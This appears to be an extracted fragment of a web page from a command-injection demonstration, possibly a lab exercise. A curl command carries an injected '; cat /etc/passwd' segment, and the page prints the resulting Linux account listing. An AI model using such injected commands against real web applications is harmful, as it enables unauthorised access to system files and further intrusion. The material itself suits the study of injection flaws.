 29                <div>
30                    Command: curl -I -s -L ; cat /etc/passwd; asd | grep "HTTP/"<hr><h2>Result: root:x:0:0:root:/root:/bin/bash
31 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
32 bin:x:2:2:bin:/bin:/usr/sbin/nologin
33 sys:x:3:3:sys:/dev:/usr/sbin/nologin
34 sync:x:4:65534:sync:/bin:/bin/sync
35 games:x:5:60:games:/usr/games:/usr/sbin/nologin
36 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
37 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
38 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
39 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
40 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
41 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
42 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
43 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
44 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
45 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
46 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
47 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
48 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
49 </h2>                </div>
50